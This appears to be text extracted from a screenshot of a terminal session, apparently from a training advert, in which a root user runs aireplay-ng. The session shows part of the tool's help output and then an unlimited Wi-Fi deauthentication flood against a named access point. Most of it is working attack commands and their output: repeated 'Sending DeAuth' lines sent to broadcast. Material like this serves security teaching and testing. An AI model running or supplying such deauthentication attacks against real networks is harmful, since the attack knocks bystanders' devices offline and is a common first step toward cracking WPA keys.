 dead@dead-PC: ~ dead@dead-PC: ~ dead@dead-PC: ~
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
root@dead-PC:/home/dead# aireplay-ng -0 0 38:17:C3:C0:9D:A0 wlo1
"aireplay-ng --help" for help.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:9D:A0 wlo1
21:15:27 Waiting for beacon frame (BSSID: 38:17:C3:C0:9D:A0) on channel 6
21:15:37 No such BSSID available.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:9D:A0 wlo1
21:15:42 Waiting for beacon frame (BSSID: 38:17:C3:C0:9D:A0) on channel 6
21:15:52 No such BSSID available.
root@dead-PC:/home/dead# aireplay-ng -0 0 -a 38:17:C3:C0:D3:00 wlo1
21:16:09 Waiting for beacon frame (BSSID: 38:17:C3:C0:D3:00) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:16:11 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:12 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:13 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:14 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:15 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:16 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:17 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
21:16:17 Sending DeAuth (code 7) to broadcast -- BSSID: [38:17:C3:C0:D3:00]
Looking for Cyber Security Online Training? Call us at IN: 9606058406 / US: 18338555775 or visit www.edureka.co